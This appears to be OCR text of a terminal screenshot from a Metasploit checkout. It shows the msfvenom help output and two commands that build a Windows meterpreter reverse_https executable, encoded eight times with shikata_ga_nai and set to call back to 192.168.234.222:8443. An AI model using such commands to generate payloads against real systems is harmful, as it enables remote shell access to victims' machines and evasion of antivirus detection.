 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100% Mon Dec 26 18:09 Vlad Styran
1. ruby
[sapran:~/tools/metasploit-framework] master(1)+* ± ls
CODE_OF_CONDUCT.md Rakefile lib payload.bat
CONTRIBUTING.md Vagrantfile metasploit-framework.gemspec payload.bat.b64
COPYING app modules payload.zip
Gemfile config msfconsole plugins
Gemfile.local.example data msfd script
Gemfile.lock db msfrpc scripts
HACKING documentation msfrpcd spec
LICENSE external msfupdate test
README.md features msfvenom tools
[sapran:~/tools/metasploit-framework] master(1)+* ± ./msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: ./msfvenom [options] <var=val>
Options:
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
[sapran:~/tools/metasploit-framework] master(1)+* 1 ± ./msfvenom -p windows/meterpreter/reverse_https -e x86/shikata_ga_nai -f exe -i 8 -out
~/Shared/payload
payload3.exe payload4.exe
[sapran:~/tools/metasploit-framework] master(1)+* 1 ± ./msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.234.222 LPORT=8443 -e x8
6/shikata_ga_nai -f exe -i 8 -out ~/Shared/payload5.exe
8:09 AM
12/26/2016
1
Right ⌘